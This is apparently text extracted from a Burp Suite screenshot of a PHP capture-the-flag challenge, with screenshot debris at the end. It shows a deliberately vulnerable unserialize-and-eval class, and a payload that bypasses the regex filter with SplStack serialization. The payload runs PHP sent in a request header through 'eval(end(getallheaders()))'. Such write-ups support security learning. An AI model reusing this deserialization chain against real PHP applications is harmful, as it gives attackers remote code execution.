 Request
Pretty Raw Hex \n
1 GET /2.php HTTP/1.1
2 a: phpinfo();
3 Host: 127.0.0.1
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.99
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
class evil{
    public $cmd;
    public $a;
    public function __destruct(){
        if('VanZZZZY' === preg_replace('/;+/','VanZZZZY',preg_replace('/[A-
Za-z_\(\)]+/','',$this->cmd))){
            eval($this->cmd.'givemegirlfriend!');
        } else {
            echo 'nonono';
        }
    }
}
if(!preg_match('/^[Oa]:[\d]+|Array|Iterator|Object|List/i',$_GET['Pochy'])){
    unserialize($_GET['Pochy']);
} else {
    echo 'nonono';
}
$a = new evil;
$a -> cmd = "eval(end(getallheaders()));__HALT_COMPILER();";
$arr=array("evil"=>$a);
$oa=new SplStack();
$oa -> push($arr);
$res=serialize($oa);
unserialize($res);
PHP Version 7.3.4
Requ
Requ
Requ
Requ
Requ
Resp